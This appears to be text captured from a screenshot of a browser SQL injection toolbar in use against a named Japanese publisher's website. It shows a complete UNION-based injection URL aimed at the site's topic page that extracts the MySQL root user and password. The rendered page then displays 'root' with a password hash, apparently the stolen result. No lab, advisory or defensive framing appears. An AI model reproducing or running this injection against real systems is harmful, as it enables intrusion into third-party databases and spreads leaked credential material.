 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ...
http://charade.futami.co.jp/topix/detail.php?tid=-264+UNION+ALL+SELECT+null,concat_ws(' |
Split...
',User,Password),'1',null,null from mysql.user limit 0,1 --+-
Execu...
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
トップページ > トピックス > root | *811B86916C32F73EBB956D1A1F32A5A0E801FC5B】
トピックス
Topics
CHARADE BUNKO
1970年01月01日
root | *811B86916C32F73EBB956D1A1F32A5A0E801FC5B
編集部分室
1
投稿募集
メルマガ登録・壁紙ダウンロード